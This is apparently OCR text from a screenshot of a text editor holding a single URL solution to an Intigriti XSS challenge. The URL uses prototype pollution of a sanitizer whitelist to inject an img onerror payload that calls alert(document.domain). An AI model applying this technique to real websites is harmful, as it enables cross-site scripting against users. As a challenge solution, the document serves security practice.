 https://challenge-0522.intigriti.io/challenge/chal • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
https://challenge-0522.intigriti.io/challenge/chal
1 https://challenge-0522.intigriti.io/challenge/challenge.html?__proto__[whiteList][img][0]=onerror&
__proto__[whiteList][img][1]=src&__proto__[test]=<img src=x onerror=alert
2 (document.domain)>&page=test
3
Line 3, Column 1
Type here to search
ENG
2:52 PM
6/4/2022
1